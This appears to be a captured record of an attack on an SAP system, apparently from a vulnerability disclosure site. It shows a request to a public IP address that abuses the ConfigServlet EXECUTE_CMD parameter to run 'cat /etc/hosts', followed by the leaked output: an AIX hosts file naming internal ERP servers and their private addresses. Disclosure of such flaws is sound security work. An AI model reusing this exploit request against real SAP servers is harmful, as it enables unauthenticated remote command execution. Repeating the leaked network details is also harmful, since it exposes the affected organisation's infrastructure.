 116.52.157.249/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat%20/etc/hosts
#
# (C) COPYRIGHT International Business Machines Corp. 1985, 1989
# All Rights Reserved
# Licensed Materials - Property of IBM
#
# US Government Users Restricted Rights - Use, duplication or
# disclosure restricted by GSA ADP Schedule Contract with IBM Corp.
#
#  /etc/hosts
#
# This file contains the hostnames and their address for hosts in the
# network.  This file is used to resolve a hostname into an Internet
# address.
#
# At minimum, this file must contain the name and address for each
# device defined for TCP in your /etc/net file.  It may also contain
# entries for well-known (reserved) names such as timeserver
# and printserver as well as any other host name and address.
#
# The format of this file is:
# Internet Address  Hostname	# Comments
# Internet Address can be either IPv4 or IPv6 address.
# Items are separated by any number of blanks and/or tabs.  A '#'
# indicates the beginning of a comment; characters up to the end of the
# line are not interpreted by routines which search this file.  Blank
# lines are allowed.

# Internet Address  Hostname	# Comments
# 192.9.200.1	net0sample	# ethernet name/address
# 128.100.0.1	token0sample	# token ring name/address
# 10.2.0.2	x25sample	# x.25 name/address
# 2000:1:1:1:209:6bff:feee:2b7f	ipv6sample	# ipv6 name/address
127.0.0.1	loopback localhost	# loopback (lo0) name/address
10.140.105.87 ynzyep
10.140.105.85 ynzyep1
10.140.105.86 ynzyep2
10.140.105.85 ynzyep1_boot
10.140.105.86 ynzyep2_boot
10.140.105.87 ynzyep_srv
10.140.105.94 ynzyerpdev
10.140.105.82 ecc.ynycwz.com

<BR>CONFIGURATION=
www.wooyun.org